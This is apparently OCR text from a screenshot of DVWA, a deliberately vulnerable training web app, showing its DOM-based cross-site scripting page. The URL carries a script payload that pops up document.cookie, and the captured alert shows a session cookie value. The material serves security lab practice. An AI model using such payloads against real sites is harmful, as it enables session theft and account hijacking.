 Vulnerability: DOM Base
Index of /DVWA/hackable/up
localhost/DVWA/vulnerabilities/xss_d/?default=Spanish#<script>alert(document.cookie)</script>
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Please choose a language:
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
security=high; PHPSESSID=l8geoovfn84aiac4jb85f6iglv
OK